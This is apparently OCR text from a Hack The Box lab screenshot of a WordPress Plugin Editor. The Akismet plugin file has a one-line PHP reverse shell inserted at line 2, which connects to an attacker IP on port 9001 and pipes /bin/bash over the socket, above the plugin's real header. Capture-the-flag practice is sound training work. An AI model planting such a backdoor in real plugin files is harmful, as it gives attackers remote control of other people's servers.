 Hack The Box :: Hack The
Edit Plugins ‹ Dante LLC — W
Online - Reverse Shell Ge
10.10.110.100:65000/wordpress/wp-admin/plugin-editor.php
Dante LLC
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing akismet/akismet.php (inactive)
Selected file content:
1 <?php
2 $sock=fsockopen("10.10.14.6",9001);system("/bin/bash <&3 >&3 2>&3");
3 /**
4 * @package Akismet
5 */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <st
get started: activate the Akismet plugin and then go to your Akismet Settings page to set
10 Version: 4.1.5
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */
16
17 /*
18 This program is free software; you can redistribute it and/or
19 modify it under the terms of the GNU General Public License
20 as published by the Free Software Foundation; either version 2
21 of the License, or (at your option) any later version.
22
23 This program is distributed in the hope that it will be useful,
24 but WITHOUT ANY WARRANTY; without even the implied warranty of